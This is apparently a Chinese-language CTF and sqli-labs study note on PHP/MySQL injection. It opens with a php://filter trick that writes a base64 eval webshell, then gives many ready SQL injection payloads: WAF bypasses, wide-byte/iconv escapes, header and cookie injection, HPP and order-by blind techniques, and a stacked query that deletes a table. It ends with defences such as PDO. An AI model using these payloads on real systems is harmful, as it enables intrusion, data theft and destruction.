<?php exit; ?> 实际上是一个 XML 标签,既然是 XML 标签,我们就可以利用 strip_tags 函数去除它,而 php://filter 刚好是支持这个方法的。
利用如下 payload,我们便能去除 <> 中的内容 php://filter/read=string.strip_tags/resource=php://input
但问题在于,如果我们去除 <> 会导致我们的一句话木马也被去除。
但 php://filter 允许使用多个过滤器,我们可以先将 webshell 用 base64 编码。在调用完成 strip_tags 后再进行 base64-decode。
最终 payload 如下
txt=PD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==&filename=php://filter/write=string.strip_tags | convert.base64-decode/resource=aaa.php
filename 中的 string.strip_tags 先把 exit 的 <> 去除,在把我们提交的 base64 编码解码,最终只剩下 <?php eval($_POST[1];?)
# 带有 WAF 过滤的 SQL 注入
1. 过滤 and、or
在过滤一遍的场景下可以尝试双写,大小写 less25,26
在使用 preg_replace 过滤时,只会替换一次,但使用正则表达式时会匹配多次。
或者使用逻辑运算符,使用 || 代替 or,&& 代替 and,但需要对 && 进行编码 %26%26,URLcode 不用对 || 编码
2. 过滤空格
使用 /**/ 多行注释代替 Less 26
%0a,% a0,%0b 代替空格 (不同的操作系统,不同的环境代替空格的符号也不同,windows 使用 % A0,产生乱码,无法代替空格,使用 %0a,linux 使用 % a0,%0b)
使用 () 将语句括起来代替空格 [[极客大挑战 2019] HardSQL.zip](buu [极客大挑战 2019] HardSQL.zip)
1 | ?username=admin&password=444%27or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like%27geek%27)),0x7e),1)%23 |
3. 过滤注释
如果用单引号闭合,使用 and’1’='1 代替注释
使用;%00 截断
4.union select 过滤
uniunion selecton select
5. 过滤 =
like
regexp
6.0x 通过 16 进制逃过
# 通过编码注入
一些 mysql 不认识,但 php 认识的字符,只限制于 post
1 |
|
1 |
|
通过上述脚本,我么可以查到一些 latin1 的单词,来绕过,比如 Å
一些通过 get 提交,mysql 不认识,但 php 认识的字符,限制于 get
1 |
|
大概内容就是 username=admin 时会直接 die,不是 admin 但又查不出东西
mysql 默认字符集为 latin1,根本原因为 mysql 字符集和 mysqli 客户端字符集不同。我们通过语句 mysql_query("set names utf-8"); , set names utf8 的意思是将客户端的字符集设置为 utf8。mysql 有如下几种 charset
1 | mysql> show variables like "%character%"; |
在默认情况下,mysql 字符集为 latin1,而执行了 set names utf8; 以后, character_set_client 、 character_set_connection 、 character_set_results 等与客户端相关的配置字符集都变成了 utf8,但 character_set_database 、 character_set_server 等服务端相关的字符集还是 latin1。
因为这一条语句,导致客户端、服务端的字符集出现了差别。既然有差别,Mysql 在执行查询的时候,就涉及到字符集的转换。
- MySQL Server 收到请求时将请求数据从 character_set_client 转换为 character_set_connection;
- 进行内部操作前将请求数据从 character_set_connection 转换为内部操作字符集
character_set_client 和 character_set_connection 被设置成了 utf8,而 内部操作字符集 其实也就是 username 字段的字符集还是默认的 latin1。于是,整个操作就有如下字符串转换过程:
1 | utf8 --> utf8 --> latin1 |
最后执行比较 username='admin' 的时候, 'admin' 是一个 latin1 字符串。
因此对于以下 url:
1 | http://localhost:9090/test.php?username=admin%e4 |
前两个可以正常查询,但最后一个会产生错误,并且 url 中从 %e4%bd%ac 变为了 佬
在输入 % e4,% e4% bd 时,因为 utf8 是三个字节,他不认识这个两个字节和一个字节的玩意,自动忽略,扔给 latin1 时还是 admin,因此服务端正常查询
一但 % e4% bd% ac 输入完整后,这三个字节拼成了佬,现在 utf8 认识了,传给服务端的时候变成了 admin 佬,现在 latin1 不认识了,开始报错
这就是这三个前两个可以正常查询,但第三个报错的原因
继续查询,我们发现只有部分字符可以正常查询出结果,但有些不能
比如 admin% c2 可以,但 admin% c1 就不行,经过师傅的测试,有如下结果
- \x00
~\x7F`: 返回空白结果\x80~\xC1: 返回错误 Illegal mix of collations\xC2~\xEF: 返回 admin 的结果\xF0~\xFF: 返回错误 Illegal mix of collations
UTF-8 编码是变长编码,可能有 1~4 个字节表示:

然后根据 RFC 3629 规范,又有一些字节值是不允许出现在 UTF-8 编码中的:

所以最终,UTF-8 第一字节的取值范围是:00-7F、C2-F4,这也是我在 admin 后面加上 80-C1、F5-FF 等字符时会抛出错误的原因。
那么,为什么 username=admin%F0 也不行呢?F0 是在 C2-F4 的范围中呀?
这又涉及到 Mysql 中另一个特性:Mysql 的 utf8 其实是阉割版 utf-8 编码,Mysql 中的 utf8 字符集最长只支持三个字节,
F0-F4 是四字节才有的,所以我传入 username=admin%F0 也将抛出错误。
如果你需要 Mysql 支持四字节的 utf-8,可以使用 utf8mb4 编码。我将原始代码中的 set names 改成 set names utf8mb4 ,就可以正常查询了
总结:
1 | 对于php和mysql之间的编码问题,post和get方法是不一样的,post不用URL编码,可以直接用latin文字绕过 |
参考 p 师傅博客:https://www.leavesongs.com
# referer 注入
通过 referer 字段不严格的过滤产生注入
phpcmsv9 存在 referer 注入
sqllab pass-19

通过闭合确定 referer 存在注入

构造如下 payload
1 | Referer: 1' and updatexml(1,(concat(0x7e,user(),0x7e)),1) and '1'='1 |
注意题目源码:
1 | $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')"; |
# user-agent 注入
参考 sqllab 第 18 关
1. 关于 sql 参数过滤,check_input 用于检查输入的内容。
第二个 if 判断魔术开关是否打开,如果打开,则去除转义字符。魔术开关用于给特定的字符加转义字符
如果没有开魔术开关,则使用 mysql_real_escape_string 转义特殊字符。如果不写value); 会导致由于魔术开关增加一次转义字符,mysql_real_escape_string 又会增加一次转义字符,双重转义导致转义失效
1 | function check_input($value) |
根据代码审计,这关必须建立在用户名和密码正确的基础上,输入正确的 username 和 password 之后抓包
1 | 数据库中接收参数的语句为 |

0. 数据库中闭合语句为:
1 |
|
最终 payload 有两种形式
1 | User-Agent: 1' and updatexml(1,concat(0x7e,(select database()),0x7e),1),'127.0.0.1','sb')# |
也可以使用 sqlmap 注入,但要注意默认的等级 level1 是不对 uagent 检测的
# cookie 注入
通过没有过滤 cookie 字段的值产生的 cookie 注入
sqllab pass-20,21,22
注意在抓包时需要先和服务器进行一次交互,使得服务器返回 cookie。只有提交正确的用户名和密码才能到 if 中 setcookie
后续在第二个包中注入,没有设置 submit 时会进第二个 if 走 select 查询
验证存在注入:

进行注入:

最终构造的 paylaod 为
1 | Cookie: uname=admin'and updatexml(1,concat(0x7e,(select version()),0x7e),1) # |
不加 ) 的原因是他的查询语句长这样:
cookee’ LIMIT 0,1";
你只需要闭合 ' 不再需要闭合 )
# post 注入
通过 post 提交的参数中注入
postman,hackbar,burpsuite 可以提交 post 参数
sqllabs less11 - less14
sqli - less11
1 | uname=-1' union select 1,2#&passws=1111 |
sqlmap 两种形式
1. 将 http 请求包放入 txt 中
sqlmap.py -r 1.txt
2.sqlmap -u URL --data “”
# SQL 读写文件注入
1 | select into outfile 导出数据 |
# 宽字节注入
导致原因: mysql_query("set names gbk") 错误使用了编码方式 gbk
一个 gbk 编码汉字,占用 2 个字节。一个 utf-8 编码的汉字,占用 3 个字节。
假设我们有以下代码,并且我们的 magic_quotes_gpc 是关闭的
1 | <?php |
如果我们想注入,那么必须绕过 addslashes 的过滤,我们可以有两种思路:
1. 想办法给
\前面再加一个\(或单数个即可),变成\\',这样\被转义了,'逃出了限制2. 想办法把
\弄没有。
我们先说把 \ 弄没有的情况
mysql 在使用 GBK 编码的时候,会认为两个字符是一个汉字(前一个 ascii 码要大于 128,才到汉字的范围)。如果我们输入 %df' 看会怎样:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''111ß\''' at line 1
此时出现报错,说明存在注入
这就是 mysql 的特性,因为 gbk 是多字节编码,他认为两个字节代表一个汉字,所以 %df 和后面的 addslash 加的 \ 也就是 %5c 变成了一个汉字 運 ,而 ' 逃逸了出来。
因为两个字节代表一个汉字,所以我们可以试试 %df%df%27 :
此时不报错了, %df%df 拼成了一个汉字, %5c%27 因为 27 不大于 128,不构成汉字。所以根据这个特性,我们用 1%a1' 也可以。
%a1%5c 他可能不是汉字,但一定会被 mysql 认为是一个宽字符,就能够让后面的 %27 逃逸了出来。
但如果我们把 gbk 换成 gb2312,我们的 %df%5c%27 又不能注入了
这归结于 gb2312 编码的取值范围。它的高位范围是 0xA1~0xF7 ,低位范围是 0xA1~0xFE ,而 \ 是 0x5c,是不在低位范围中的。所以, 0x5c 根本不是 gb2312 中的编码,所以自然也是不会被吃掉的。
为了解决宽字节注入,有些 cms 会用 mysql_real_escape_string 抵御,但如果我们去使用 % df,他依然会被打穿
原因就是,你没有指定 php 连接 mysql 的字符集。我们需要在执行 sql 语句之前调用一下 mysql_set_charset 函数,设置当前连接的字符集为 gbk。
1 | //修复方案1 |
第二个解决方案就是,将 character_set_client 设置为 binary(二进制)。
1 | //修复方案2 |
我们将 character_set_client 设置成 binary,就不存在宽字节或多字节的问题了,所有数据以二进制的形式传递,就能有效避免宽字符注入。
接下来是双重转义的情况 —iconv 导致的致命后果
(划重点,好好看,后面 file include 中会考这个函数)
有些 cms 会使用如下字符集转换函数防止乱码
1 | iconv('utf-8', 'gbk', $_GET['word']); |
当我们输入 錦' 时,他又报错了,它的 utf-8 编码是 0xe98ca6 ,它的 gbk 编码是 0xe55c
当他从 utf8 转成 gbk 时,变成了 %e5%5c%27 ,这时多管闲事的 addslashes 又送来了一个 \ ,变成了 %e5%5c%5c%27 ,两个 5c 形成了双重转义,对 ' 的转义失效,注入产生
如果我们此时从 gbk 转为 utf8
1 | iconv('gbk', 'utf-8', $_GET['word']); |
我们再次输入 %aa' ,注入又发生了,因为从 gbk 转为 utf8 时,php 会两个字节一转换,一旦 \ 前面的字符是奇数, \ 就会被吞掉, ' 逃逸
那么为什么之前 utf-8 转换成 gbk 的时候,没有使用这个姿势?
对于多字节的符号,其第 2、3、4 字节的前两位都是 10,也就是说, \ (0x0000005c)不会出现在 utf-8 编码中,所以 utf-8 转换成 gbk 时,如果有 \ 则 php 会报错:
而 \ 会出现在 gbk 中,所以从 gbk 转为 utf8 会吞掉 \
浅析白盒审计中的字符编码及 SQL 注入 | 离别歌 (leavesongs.com)
sqllab less-32
注意:使用 post 提交时,不能自动转为 %5c,需要使用 BP 抓包提交

# HPP 参数污染
sqllabs less 29:
在 login.php 中,如果我们尝试闭合会产生报错,这关考点是 hpp 参数污染
对于当有多个 key 相同的参数时,不同服务器获取参数与情况
?id=1&id=10

php 对于两个相同 key 的参数,取第二个
因此由于我们的环境是 php+Apache,只会接收第二个参数,我们只需要在第二个参数中注入,第一个参数可以随意提交,但 waf 过滤的却是第一个参数
1 | http://127.0.0.1:18888/sqli/Less-29/login.php?id=1&id=-2%27%20union%20select%201,2,3--+ |
# 通过 HPP+PHP 绕过贷齐乐 waf
此处的 waf 会经过两层过滤,第一层过滤
/core/sqlin.inc.php,包含在 config.inc.php 中,所有请求都会经由此类过滤:
1 | class sqlin { |
第二层过滤
1 | /* 检查和转义字符 */ |
因此该系统对于输入处理的过程如下
index.php -> config.inc.php -> sqlin.php -> safe.inc.php
但我在 safe.inc.php 里找到了如下一段代码(在替换之前):
1 | $request_uri = explode("?", $_SERVER['REQUEST_URI']); |
主要内容就是通过 explode 的多次分割,将最后的 key-value 提取出来,在使用 dhtmlspecialchars 做一个转义
当我们有两个相同参数时,php 是只取后一个的,假设我有一个办法,在第一次 WAF 检测参数的时候,检测的是 2,但后面覆盖 request 的时候,拿到的是 1,那么我们就可以绕过 waf
但 php 的另一个特性:
** 对于传入的非法的 $_GET 数组参数名,PHP 会将他们替换成下划线。** 经过 fuzz,有以下这些字符:
1 | + . _ [ ' ' |
也就是说,php 会认为 i_d 和 i.d 是同一个参数
那么假设我发送的是这样一个请求: /t.php?user_id=11111&user.id=22222 ,php 先将 user.id 转换成 user_id,即为 /t.php?user_id=11111&user_id=22222 ,再获取到的 $_REQUEST [‘user_id’] 就是 22222。
通过 $_SERVER [‘REQUEST_URI’] 方式获得的参数,并不会对参数中的某些特殊字符进行替换。
因此在\_SERVER\['REQUEST\_URI'\]中,user\_id和user\.id却是两个完全不同的参数名,那么切割覆盖后,获取的_REQUEST [‘user_id’] 却是 11111。
如果我们要利用这个特性,那么必须满足几点:
1. 有注入点
2. 注入点可控变量需要获取自 $_REQUEST
3. 变量的名字必须包含下划线
1 | public static function GetOne($data = array()){ |
以上代码满足了上面的三个要求
最终 payload
1 | //由于=被过滤,需要使用like,同时对数据库进行16进制编码 |
# 堆叠注入
Stacked injections (堆叠注入) 从名词的含义就可以看到应该是一堆 sql 语句 (多条) 一起执行。而在真实的运用中也是这样的,我们知道在 mysql 中,主要是命令行中,每一条语句结尾加;表示语句结束。这样我们就想到了是不是可以多句一起使用。这个叫做 stacked injection。
堆叠注入原理
在 SQL 中,分号(;)是用来表示一条 sql 语句的结束。试想一下我们在;结束一个 sql 语句后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而 union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于 union 或者 union all 执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:1; DELETE FROM products 服务器端生成的 sql 语句为: Select * from products where productid=1;DELETE FROM products 当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。
堆叠注入的使用条件十分有限,其可能受到 API 或者数据库引擎,又或者权限的限制只有当调用数据库函数支持执行多条 sql 语句时才能够使用,利用 mysqli_multi_query () 函数就支持多条 sql 语句同时执行,但实际情况中,如 PHP 为了防止 sql 注入机制,往往使用调用数据库的函数是 mysqli_ query () 函数,其只能执行一条语句,分号后面的内容将不会被执行,所以可以说堆叠注入的使用条件十分有限.
以 sqllab less-38 举例:
1 | $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; |
堆叠注入部分参考链接:
https://www.cnblogs.com/backlion/p/9721687.html

# update /insert 语句中注入
sqllab pass-17
数据外带
floor 报错注入
注意:update 语句中使用 updatexml 和 extractvalue 报错注入时 update 不会执行,因为 xpath 报错导致程序退出
# limit 中注入
只适用于 mysql 版本 < 5.5
使用存储过程
为什么要用存储过程?
①将重复性很高的一些操作,封装到一个存储过程中,简化了对这些 SQL 的调用
②批量处理:SQL + 循环,减少流量
③统一接口,确保数据的安全
使用存储过程:
procedure analyse (1,2) 报错在第一个参数上
1 | mysql> SELECT field FROM user WHERE id >0 ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1); |
时间盲注时但存储过程无法使用 sleep,无法盲注,使用 benchmark 代替 sleep
1 | SELECT field FROM table WHERE id > 0 ORDER BY id LIMIT 1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5000000,SHA1(1)),1))))),1) |
# order by 注入
order by 是 mysql 中对查询数据进行排序的方法, 使用示例
1 | select * from 表名 order by 列名(或者数字) asc; #升序(默认升序) |
这里的重点在于 order by 后既可以填列名或者是一个数字。举个例子: id 是 user 表的第一列的列名,那么如果想根据 id 来排序,有两种写法:
因此这也就是我们为什么通过 order by 判断列数,我们会把第 x 当做 order by 的条件,如果没有 x 则报错
1 | select * from user order by id; |
基于 if 盲注:
需要知道列名
order by 的列不同,返回的页面当然也是不同的,所以就可以根据排序的列不同来盲注。
这里如果使用数字代替列名是不行的,因为 if 语句返回的是字符类型,不是整型。
1 | order by if(1=1,id,username); |
如果表达式为 false 时,sql 语句会报 ERROR 1242 (21000): Subquery returns more than 1 row 的错误,导致查询内容为空,如果表达式为 true 是,则会返回正常的页面
基于时间盲注
1 | order by if(1=1,1,sleep(1)) |
基于 rand () 盲
可以看到当 rand () 为 true 和 false 时,排序结果是不同的,所以就可以使用 rand () 函数进行盲注了。 rand (true) | rand (false)
1 | order by rand(ascii(mid((select database()),1,1))>96) |
基于报错注入:
updatexml 和 extravalue
1 | select * from ha order by updatexml(1,if(1=1,1,user()),1);#查询正常 |
order by 注入的实例
1 | $sql = 'select * from admin where username='".$username."''; |
1 | username=admin' union 1,2,'字符串' order by 3 |
或者一般存在的注入点为:可控制的位置在 order by 子句后,如下 order 参数可控
1 | "select * from goods order by $_GET['order']" |
Mysql Order By 注入总结 - 艾斯泽 - 博客园 (cnblogs.com)
sql 注入之 order by 注入_夜影_321 的博客 - CSDN 博客_orderby sql 注入
# mysql 注入防御
# 通过函数过滤
$id = addslashed($id); 使用 \ 转义字符,比如’ " \ NULL
注意 GPG 开关开启时会默认转义所有输入,如果这时才使用此函数会造成双重转义使转义失效
$id = addcslashed($id); 使用 c 语言风格转义函数 \0 \r 等
# 降权
给每个数据库设置单独的管理员,不使用 root,sa 等高权限用户
# 使用 PDO
预处理语句可以把它看作是想要运行的 SQL 的一种编译过的模板,它可以使用变量参数进行定制。
查询仅需解析(或预处理)一次,但可以用相同或不同的参数执行多次。当查询准备好后,数据库将分析、编译和优化执行该查询的计划。
提供给预处理语句的参数不需要用引号括起来,驱动程序会自动处理。如果应用程序只使用预处理语句,可以确保不会发生 SQL 注入。
预处理语句
1 | <?php |
这与我们平时使用 mysql_real_escape_string 将字符串进行转义,再拼接成 SQL 语句没有差别,只是由 PDO 本地驱动完成转义的(EMULATE_PREPARES)
PDO 有一项参数,名为 PDO::ATTR_EMULATE_PREPARES ,表示是否使用 PHP 本地模拟 prepare,此项参数默认 true, 我们改为 false 后
1 | <?php |
PDO 防 sql 注入原理分析 - leezhxing - 博客园 (cnblogs.com)
# 绕过 waf
1. 过滤,
通过 join 绕过,将查询结果当做一张表,将多张表使用 join 连接
select 1,2,3 union select * from (select version()) a join (select user()) b join (select database()) c --+;